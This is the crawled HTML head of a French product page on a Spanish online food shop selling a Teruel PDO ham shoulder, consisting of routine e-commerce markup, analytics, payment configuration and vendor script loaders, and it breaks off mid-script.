

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gastronomicspain.com/fr/jambon-teruel/epaule-do-teruel.html
body_size: 48072
content:
<!doctype html>
<html lang="fr">
    <head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'AW-658041741','google_tags_first_party');</script><script async src="/qeid/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dY2E1Nz', true);
				
			</script>
			
        
            
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var
f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SRBGTX9');</script>
<!-- End Google Tag Manager -->



    <link rel="canonical" href="https://www.gastronomicspain.com/fr/jambon-teruel/epaule-do-teruel.html">

    <title>Épaule de Jambon de Teruel | Acheter En Ligne</title>
    <meta name="description" content="Achetez En Ligne Épaule de Jambon de Teruel pas cher. Une épaule de Teruel AOP avec une cure d&#039;au moins 10 mois et un poids de 5 kg. Marque: Don Jate">
    <meta name="keywords" content="">
            	        <meta name="robots" content="index,follow"/>
    <meta name="theme-color" content="#e91c00">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="copyright" content="www.gastronomic.com"/>
    <meta name="distribution" content="global"/>
    <meta name="rating" content="General"/>
    <meta name="creator" content="www.gastronomic.com"/>
    <meta name="publisher" content=" (www.gastronomic.com)"/>
    <meta name="geo.region" content="ES-AR"/>
    <meta name="geo.placename" content="Teruel"/>
    <meta name="geo.position" content="40.341201;-1.107731"/>
    <meta name="ICBM" content="40.341201, -1.107731"/>
    <meta name="google-site-verification" content="22P6yngV7599H82zD0tVez31HuF_aJoSC4ZW4prDZd4"/>
                                        <meta name="twitter:card" content="summary">
            <meta name="twitter:title" content="Épaule de Jambon de Teruel - DON JATE">
            <meta name="twitter:description" content="Achetez En Ligne Épaule de Jambon de Teruel pas cher. Une épaule de Teruel AOP avec une cure d&#039;au moins 10 mois et un poids de 5 kg. Marque: Don Jate">
            <meta name="twitter:image" content="https://www.gastronomicspain.com/4001-large_default/epaule-do-teruel.webp">
            <meta name="twitter:data1" content="75.45">
            <meta name="twitter:label1" content="Price">
                            <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/klinicslabbook-webfont.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/arvil_sans-webfont.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.woff?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.ttf?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/modules/anscrolltop/views/fonts/ionicons.ttf?v=2.0.1" as="font" crossorigin>
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Titillium+Web:400,600&display=swap" as="style">
        <link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
    <link rel="dns-prefetch" href="https://www.gstatic.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
    <link rel="manifest" href="/manifest.json"/>
    <style type="text/css">
        @font-face {
            font-family: 'klinic_slabbook';
            src: url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        @font-face {
            font-family: 'arvil_sansregular';
            src: url('/themes/huggestore/assets/css/arvil_sans-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/arvil_sans-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/arvil_sans-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        </style>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Restaurant",
            "url": "https://www.gastronomicspain.com/es/",
            "logo": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "telephone": "0034962068591",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Gastronomic Spain",
                "addressRegion": "Spain",
                "streetAddress": "Calle Joaquin Arnau 10 4C Teruel- 44001",
                "postalCode": "44001"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "3.5",
                "reviewCount": "11"
            },
            "description": "Comprar comida española online",
            "name": "Gastronomic Spain",
            "image": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "review": [
                {
                    "@type": "Review",
                    "author": "John",
                    "datePublished": "2019-11-11",
                    "description": "best quality products.",
                    "name": "John",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "1",
                        "worstRating": "1"
                    }
                },
                {
                    "@type": "Review",
                    "author": "Lucas",
                    "datePublished": "2011-03-25",
                    "description": "best Spanish food online store",
                    "name": "Value purchase",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "4",
                        "worstRating": "1"
                    }
                }
            ]
        }
    </script>
    <!-- script type="text/javascript" src="/themes/biomarket/js/thirdparts.js" defer async></script -->
    <!-- Global site tag (gtag.js) - Google Ads: 658041741 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-658041741"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'AW-658041741');
    </script>

    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1766411252">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1766411252">




      <script type="text/javascript" defer src="https://js.stripe.com/v3/" ></script>


  <script type="text/javascript" defer>
        var apple_pay_button_theme = "black";
        var apple_pay_button_type = "plain";
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":"1233","item_name":"Epaule de Jambon de Teruel","currency":"EUR","item_category":"Jambon de teruel","price":75.45,"item_brand":"DON JATE"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":75.45},"currency":{"label":"currency","value":"EUR"}},"elementCategoryProduct":"article.product-miniature","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-VFEG0MN5FP","gaEnable":"1","ajaxUrl":"https:\/\/www.gastronomicspain.com\/fr\/module\/ganalyticspro\/ajax","token":"4fa73dbe1b1b84fa363a0020dc2d50c7","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bUseAxeption":false,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","iConsentConsentLvl":0,"referer":null,"acbIsInstalled":false,"tagCurrency":"EUR","gaUserId":0};
        var capture_method = "automatic";
        var cb_isDesktop = 1;
        var express_checkout = "0";
        var google_pay_button_theme = "black";
        var google_pay_button_type = "plain";
        var handle_order_action_url = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/handleOrderAction";
        var pay_pal_button_theme = "black";
        var pay_pal_button_type = "paypal";
        var postcode = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Frances","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":null,"meta":{"title":"\u00c9paule de Jambon de Teruel | Acheter En Ligne","description":"Achetez En Ligne \u00c9paule de Jambon de Teruel pas cher. Une \u00e9paule de Teruel AOP avec une cure d'au moins 10 mois et un poids de 5 kg. Marque: Don Jate","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1233":true,"product-\u00c9paule de Jambon de Teruel":true,"product-id-category-93":true,"product-id-manufacturer-34":true,"product-id-supplier-50":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Gastronomic Spain Food Company S.L. CIF ESB44262293","logo":"\/img\/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1745567203.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.gastronomicspain.com\/","current_url":"https:\/\/www.gastronomicspain.com\/fr\/jambon-teruel\/epaule-do-teruel.html","shop_domain_url":"https:\/\/www.gastronomicspain.com","img_ps_url":"https:\/\/www.gastronomicspain.com\/img\/","img_cat_url":"https:\/\/www.gastronomicspain.com\/img\/c\/","img_lang_url":"https:\/\/www.gastronomicspain.com\/img\/l\/","img_prod_url":"https:\/\/www.gastronomicspain.com\/img\/p\/","img_manu_url":"https:\/\/www.gastronomicspain.com\/img\/m\/","img_sup_url":"https:\/\/www.gastronomicspain.com\/img\/su\/","img_ship_url":"https:\/\/www.gastronomicspain.com\/img\/s\/","img_store_url":"https:\/\/www.gastronomicspain.com\/img\/st\/","img_col_url":"https:\/\/www.gastronomicspain.com\/img\/co\/","img_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/img\/","css_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/css\/","js_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/js\/","pic_url":"https:\/\/www.gastronomicspain.com\/upload\/","pages":{"address":"https:\/\/www.gastronomicspain.com\/fr\/direccion","addresses":"https:\/\/www.gastronomicspain.com\/fr\/direcciones","authentication":"https:\/\/www.gastronomicspain.com\/fr\/inicio-sesion","cart":"https:\/\/www.gastronomicspain.com\/fr\/carrito","category":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=category","cms":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=cms","contact":"https:\/\/www.gastronomicspain.com\/fr\/contacto","discount":"https:\/\/www.gastronomicspain.com\/fr\/descuento","guest_tracking":"https:\/\/www.gastronomicspain.com\/fr\/seguimiento-cliente-no-registrado","history":"https:\/\/www.gastronomicspain.com\/fr\/historial-compra","identity":"https:\/\/www.gastronomicspain.com\/fr\/datos-personales","index":"https:\/\/www.gastronomicspain.com\/fr\/","my_account":"https:\/\/www.gastronomicspain.com\/fr\/mi-cuenta","order_confirmation":"https:\/\/www.gastronomicspain.com\/fr\/confirmacion-pedido","order_detail":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.gastronomicspain.com\/fr\/seguimiento-pedido","order":"https:\/\/www.gastronomicspain.com\/fr\/pedido","order_return":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.gastronomicspain.com\/fr\/albaran","pagenotfound":"https:\/\/www.gastronomicspain.com\/fr\/pagina-no-ecnontrada","password":"https:\/\/www.gastronomicspain.com\/fr\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.gastronomicspain.com\/fr\/bajamos-precios","product":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=product","search":"https:\/\/www.gastronomicspain.com\/fr\/buscar","sitemap":"https:\/\/www.gastronomicspain.com\/fr\/plan-du-site","stores":"https:\/\/www.gastronomicspain.com\/fr\/tiendas","supplier":"https:\/\/www.gastronomicspain.com\/fr\/proveedor","register":"https:\/\/www.gastronomicspain.com\/fr\/inicio-sesion?create_account=1","order_login":"https:\/\/www.gastronomicspain.com\/fr\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/www.gastronomicspain.com\/es\/jamon-de-teruel\/paleta-do-teruel.html","en-gb":"https:\/\/www.gastronomicspain.com\/en\/teruel-ham\/teruel-shoulder-ham.html","de-de":"https:\/\/www.gastronomicspain.com\/de\/teruel-schinken\/teruel-schulter-schinken.html","fr-fr":"https:\/\/www.gastronomicspain.com\/fr\/jambon-teruel\/epaule-do-teruel.html","nl-nl":"https:\/\/www.gastronomicspain.com\/nl\/teruel-ham\/schouderham-teruel.html"},"theme_assets":"\/themes\/huggestore\/assets\/","actions":{"logout":"https:\/\/www.gastronomicspain.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"slider_photo":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-slider_photo.jpg","width":87,"height":87},"small_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-small_default.jpg","width":99,"height":99},"cart_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-cart_default.jpg","width":120,"height":120},"menu_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"catalog_medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_medium.jpg","width":255,"height":255},"home_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-slider_photo.jpg","width":87,"height":87},"medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_medium.jpg","width":255,"height":255},"large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.gastronomicspain.com\/fr\/"},{"title":"Jambon espagnol","url":"https:\/\/www.gastronomicspain.com\/fr\/jambon-espagnol\/"},{"title":"Jambon serrano","url":"https:\/\/www.gastronomicspain.com\/fr\/jambon-serrano\/"},{"title":"Jambon de teruel","url":"https:\/\/www.gastronomicspain.com\/fr\/jambon-teruel\/"},{"title":"\u00c9paule de Jambon de Teruel","url":"https:\/\/www.gastronomicspain.com\/fr\/jambon-teruel\/epaule-do-teruel.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/fr\/jambon-teruel\/epaule-do-teruel.html"},"time":1768884372,"static_token":"4fa73dbe1b1b84fa363a0020dc2d50c7","token":"f795f355a987dbfd9ce111d909334825"};
        var psemailsubscription_subscription = "https:\/\/www.gastronomicspain.com\/fr\/module\/ps_emailsubscription\/subscription";
        var ssIsCeInstalled = false;
        var stripe_address = {"id_customer":null,"id_manufacturer":null,"id_supplier":null,"id_warehouse":null,"id_country":null,"id_state":null,"country":null,"alias":null,"company":null,"lastname":null,"firstname":null,"address1":null,"address2":null,"postcode":null,"city":null,"other":null,"phone":null,"phone_mobile":null,"vat_number":null,"dni":null,"date_add":null,"date_upd":null,"deleted":0,"id":null,"id_shop_list":[],"force_id":false};
        var stripe_address_country_code = false;
        var stripe_amount = 0;
        var stripe_calculate_shipping = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/calculateShipping";
        var stripe_create_elements = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/createElements";
        var stripe_create_express_checkout = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/createExpressCheckout";
        var stripe_create_intent = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/createIntent";
        var stripe_css = "{\"base\": {\"iconColor\": \"#666ee8\",\"color\": \"#31325f\",\"fontWeight\": 400,\"fontFamily\": \"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\",\"fontSmoothing\": \"antialiased\",\"fontSize\": \"15px\",\"::placeholder\": { \"color\": \"#aab7c4\" },\":-webkit-autofill\": { \"color\": \"#666ee8\" }}}";
        var stripe_currency = "eur";
        var stripe_email = null;
        var stripe_express_amount = 7545;
        var stripe_express_carriers = [];
        var stripe_express_cart_id = null;
        var stripe_express_currency_iso = "eur";
        var stripe_express_customer_model = {"email":null,"name":" ","id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
        var stripe_express_phone = null;
        var stripe_express_product_id = 1233;
        var stripe_express_return_url = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/orderConfirmationReturn?";
        var stripe_fullname = " ";
        var stripe_layout = "accordion";
        var stripe_locale = "fr";
        var stripe_locations = [""];
        var stripe_merchant_country_code = "ES";
        var stripe_message = {"processing":"Processing\u2026","accept_cgv":"Please accept the CGV","redirecting":"Redirecting\u2026"};
        var stripe_module_dir = "\/modules\/stripe_official";
        var stripe_order_confirm = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/orderConfirmationReturn";
        var stripe_payment_elements_enabled = "0";
        var stripe_pk = "pk_live_51POERuP7C1qyL5X15NbFKSoMolAPKeIUjnZVrnp5mp9yBVn9D9x01tfHpU3LteKUfrU0e8fnqxn1fQjQFUIJMz0000dzJlnZq3";
        var stripe_position = "top";
        var stripe_postcode_disabled = "0";
        var stripe_ps_version = "1.7";
        var stripe_theme = "stripe";
        var use_new_ps_translation = true;
      </script>



    <script type="text/javascript">
var sp_link_base ='https://www.gastronomicspain.com';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('.ets_speed_dynamic_hook[id="ets_speed_dy_'+key+'"]').replaceWith(jsonData[key]);
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style><script>
	var an_productattributes = {
		controller: "https://www.gastronomicspain.com/fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.gastronomicspain.com/fr/module/an_stickyaddtocart/ajax",
	}
</script>





<script type="text/javascript">

    var pbc_labels = ['days', 'hours', 'minutes', 'seconds'];

    var pbc_labels_lang = {

        'days': 'journées',

        'hours': 'heures',

        'minutes': 'minutes',

        'seconds': 'seconds'

    };

    var pbc_labels_lang_1 = {

        'days': 'journée',

        'hours': 'heure',

        'minutes': 'minute',

        'seconds': 'seconde'

    };

    var pbc_offer_txt = "L'offre se termine dans:";

    var pbc_psv = 1.7;

    var pbc_ajax_url = "https://www.gastronomicspain.com/fr/module/pstbannercountdownpro/ajax";

    var pbc_static_token = "4fa73dbe1b1b84fa363a0020dc2d50c7";

</script>
<script type="text/javascript" async>
(function () {
    let isConnectifInitialized = false;
    function getConnectifCartFromAjax(ajaxCart) {
        const connectifCart = {
            cartId: ajaxCart.cn_cart_id?.toString(),
            totalPrice: +ajaxCart.cn_total_price,
            totalQuantity: +ajaxCart.cn_total_quantity,
            products: ajaxCart.cn_products.map(mapFromCartItem)
        };
        return connectifCart;
    }

    function mapFromCartItem(cartItem) {
        const productBasketItem = {
            productDetailUrl: cartItem.url?.toString(),
            productId: cartItem.product_id?.toString(),
            name: cartItem.name?.toString(),
            description: cartItem.description,
            imageUrl: cartItem.image_url,
            unitPrice: +cartItem.unit_price,
            availability: cartItem.availability,
            brand: cartItem.brand,
            unitPriceOriginal: cartItem.unit_price_original,
            unitPriceWithoutVAT: cartItem.unit_price_without_vat,
            discountedPercentage: cartItem.discounted_percentage,
            discountedAmount: cartItem.discounted_amount,
            quantity: +cartItem.quantity,
            price: +cartItem.price,
            publishedAt: cartItem.published_at,
            categories: cartItem.categories,
            tags: cartItem.relatedProductsArray,
            relatedExternalProductIds: cartItem.tagsArray
        };
        return productBasketItem;
    }


    function onConnectifStarted() {
        isConnectifInitialized = true;
        if (typeof prestashop !== 'undefined') {
            prestashop.on(
                'updateCart',
                function (event) {
                    $.ajax({
                        type: 'GET',
                        url: 'https://www.gastronomicspain.com/modules/connectif/cn-cart-ajax.php' + '?retrieve_cart=1',
                        success: function(ajaxCart)
                        {
                            if (!ajaxCart) {
                                return;
                            }

                            const cnCart = JSON.parse(ajaxCart);
                            if (cnCart.cn_cart_exist) {
                                const cart = getConnectifCartFromAjax(cnCart);
                                window.connectif.managed.sendEvents([], { cart });
                            }
                        }
                    });
                }
            );
        }
    }

    if (window.connectif?.managed) {
        onConnectifStarted();
    } else {
        document.addEventListener(
            'connectif.managed.initialized',
            onConnectifStarted
        );
    }
})();
</script><!-- Connectif tracking code -->
<script type="text/javascript" async>
    var _cnid = "fb8e288f-1b55-4b11-a0ee-5432c6babdd5";
    (function(w, r, a, cn, s ) {
        
        w['ConnectifObject'] = r;
        w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)};
        cn = document.createElement('script'); cn.type = 'text/javascript'; cn.async = true; cn.src = a; cn.id = '__cn_client_script_' + _cnid;
        s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(cn, s);
        
    })(window, 'cn', 'https://cdn.connectif.cloud/eu5/client-script/' + 'fb8e288f-1b55-4b11-a0ee-5432c6babdd5');
</script>
<!-- end Connectif tracking code -->                            <link rel="alternate" href="https://www.gastronomicspain.com/es/jamon-de-teruel/paleta-do-teruel.html"
                  hreflang="es-es"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/teruel-ham/teruel-shoulder-ham.html"
                  hreflang="en-gb"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/teruel-ham/teruel-shoulder-ham.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/de/teruel-schinken/teruel-schulter-schinken.html"
                  hreflang="de-de"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/fr/jambon-teruel/epaule-do-teruel.html"
                  hreflang="fr-fr"/>
                                    <link rel="canonical" href="https://www.gastronomicspain.com/fr/jambon-teruel/epaule-do-teruel.html"/>
                                                    <link rel="alternate" href="https://www.gastronomicspain.com/nl/teruel-ham/schouderham-teruel.html"
                  hreflang="nl-nl"/>
            	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VFEG0MN5FP"></script>
<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "77cd87f6-6241-4686-bdb8-b67a549d6a6f",
      zone: "eu1",
      language: "fr-fr",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.gastronomicspain.com/fr/carrito",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "4fa73dbe1b1b84fa363a0020dc2d50c7",
